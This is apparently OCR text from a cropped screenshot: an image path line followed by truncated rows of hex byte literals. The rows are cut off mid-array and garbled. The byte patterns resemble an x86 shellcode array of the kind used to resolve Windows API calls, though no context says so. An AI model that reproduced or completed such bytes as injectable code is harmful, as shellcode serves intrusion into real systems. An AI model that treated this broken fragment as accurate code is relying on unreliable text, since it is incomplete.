
0x8b, 0xc7, 0x48, 0x80, 0
0xf6, 0x96, 0xbb,
0x99, 0xac, 0xb0, 0x42, 0
0x13, 0x8b, 0xd0,
0xfc, 0x33, 0xc9, 0xb1, 0
0x84, 0xc0, 0x75,
0xf9, 0x52, 0x51, 0x56, 0
0xab, 0x59, 0x5a,
0xe2, 0xec, 0x32, 0xc0, 0
0xb3, 0xac, 0x56,
0xff, 0x13, 0x8b, 0xd0, 0
0x32, 0xc0, 0xac,